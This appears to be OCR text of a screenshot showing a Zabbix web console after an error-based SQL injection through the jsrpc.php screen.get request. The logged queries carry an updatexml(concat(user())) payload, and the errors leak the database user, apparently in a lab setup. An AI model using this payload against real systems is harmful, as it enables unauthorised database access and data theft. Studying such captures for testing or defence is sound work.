 不安全 192.168.20.120:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx...
7
ZABBIX Monitoring Inventory Reports Z Share ?
Dashboard Overview Web Latest data Triggers Events Graphs Screens Maps IT services
- Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (2, 2, 'web.item.graph.period', '3600', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
- root@192.168.112.4']
- Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (3, 2, 'web.item.graph.stime', '20210419093033', 3, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
- root@192.168.112.4']
- Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (4, 2, 'web.item.graph.isnow', '1', 2, updatexml(0,concat(0xa,user()),0))] [XPATH syntax error: '
- root@192.168.112.4']